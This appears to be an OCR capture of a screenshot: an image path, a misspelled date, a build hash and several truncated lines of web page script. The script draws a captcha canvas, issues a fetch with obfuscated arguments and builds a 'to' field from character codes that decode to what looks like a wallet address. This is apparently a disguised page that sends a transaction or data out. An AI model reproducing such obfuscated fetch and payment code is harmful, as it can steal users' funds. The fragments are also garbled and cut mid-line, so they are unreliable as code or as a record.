
13 Juna, 2026
Build Hash:
a4a1ee66baff1745067fdba82c2fdb61
🗓 2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51